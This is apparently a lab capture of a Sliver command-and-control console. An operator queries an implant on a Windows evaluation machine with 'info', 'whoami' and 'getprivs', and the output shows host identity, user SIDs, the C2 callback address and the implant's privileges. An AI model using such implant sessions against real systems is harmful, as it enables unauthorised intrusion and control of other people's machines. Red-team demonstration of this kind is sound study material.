 [server] sliver (FELLOW_CRAVAT) > info
Session ID: 66ee280a-1267-44ee-924b-6ff930a53d9d
Name: FELLOW_CRAVAT
Hostname: WinDev2306Eval
UUID: 6fc04d56-35e2-43fe-aab6-adecdeb8457b
Username: WINDEV2306EVAL\User
UID: S-1-5-21-3367027531-3756827361-3273683467-1000
GID: S-1-5-21-3367027531-3756827361-3273683467-513
PID: 6604
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.243.129
Remote Address: 192.168.243.130:55195
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Jul  5 00:35:52 UTC 2023 (4m17s ago)
Last Checkin: Wed Jul  5 00:39:04 UTC 2023 (1m5s ago)
[server] sliver (FELLOW_CRAVAT) > whoami
Logon ID: WINDEV2306EVAL\User
[*] Current Token ID: WINDEV2306EVAL\User
[server] sliver (FELLOW_CRAVAT) > getprivs
Privilege Information for FELLOW_CRAVAT.exe (PID: 6604)
-------------------------------------------------------
Process Integrity Level: Medium
Name Description Attributes
==== =========== ==========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled by Defau
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[server] sliver (FELLOW_CRAVAT) >